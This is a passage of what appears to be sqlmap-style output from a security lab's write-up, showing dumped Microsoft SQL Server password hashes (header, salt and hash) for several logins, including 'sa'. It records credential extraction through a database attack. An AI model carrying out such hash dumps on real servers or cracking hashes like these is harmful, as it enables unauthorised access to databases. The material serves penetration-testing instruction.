 04:28:30] [WARNING] no clear password(s) found
atabase management system users password hashes:
*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0×01008d26282b9601926ada7d0bd6b2d5c97337b69c8e27e35527
header: 0×0100
salt: 8d26282b
mixedcase: 9601926ada7d0bd6b2d5c97337b69c8e27e35527
*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0×01008f2eae53cd63b6b2026871edfe5b5d20536cb09074b8c38e
header: 0×0100
salt: 8f2eae53
mixedcase: cd63b6b2026871edfe5b5d20536cb09074b8c38e
*] sa [1]:
password hash: 0×01007ca03a3a5b84ce5df809f4d780c17b848bca93fa31c54ff1
header: 0×0100
salt: 7ca03a3a
mixedcase: 5b84ce5df809f4d780c17b848bca93fa31c54ff1
雷石安全实验室